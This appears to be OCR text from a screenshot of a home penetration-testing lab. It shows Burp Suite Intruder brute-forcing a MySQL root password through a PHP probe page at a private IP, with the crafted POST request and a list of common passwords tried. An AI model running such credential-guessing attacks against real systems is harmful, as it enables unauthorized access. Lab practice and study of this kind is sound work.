 kali-linux-2022.3-vmware...
Windows Server 2008 R2 x64
Windows 7 x64
Win2K3 Metasploitable
1 2 3 4
2
3
2
10:19
tools
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request
Target: http://192.168.1.9
1 POST /l.php HTTP/1.1
2 Host: 192.168.1.9
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
10 Referer: http://192.168.1.9/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 host=localhost&port=3306&login=root&password=§1§&act=MySQL%E6%A3%80%E6%B5%8B&funName=
Search...
0 matches
Clear
1 payload position
Length: 670
3. Intruder attack of http://192.168.1.9 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 15022
1 a123456789 200 15022
2 11223344 200 15022
3 1qaz2wsx 200 15022
4 xiazhili 200 15022
5 password 200 15022
6 789456123 200 15022
7 qwertyuiop 200 15022
8 qqqqqqqq 200 15022
9 iloveyou 200 15022
10 qq123456 200 15022
11 87654321 200 15022
12 000000000 200 15022
Finished
用户名：1 密码：• MySQL检测